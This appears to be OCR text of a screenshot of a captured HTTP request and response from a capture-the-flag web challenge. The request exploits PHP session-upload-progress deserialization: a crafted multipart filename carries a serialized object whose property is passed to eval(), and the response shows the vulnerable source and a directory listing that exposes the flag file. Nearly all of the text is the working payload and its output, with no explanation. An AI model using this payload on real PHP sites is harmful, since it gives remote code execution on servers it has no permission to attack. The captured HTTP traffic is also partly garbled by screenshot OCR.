 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
Content-Length: 381
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryw4XD4jsB3BW0gc4U
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=7obhdlg4t6bjup7du0ftgqdea5
Connection: close
------WebKitFormBoundaryw4XD4jsB3BW0gc4U
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
1
------WebKitFormBoundaryw4XD4jsB3BW0gc4U
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
Content-Type: application/octet-stream
------WebKitFormBoundaryw4XD4jsB3BW0gc4U--
Response
Raw Headers Hex
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">'phpinfo();'</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="c
#0000BB">__destruct</span><span style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><s
style="color: #DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span style="col
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span style="color:
#007700">();<br />}<br />else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)
S 英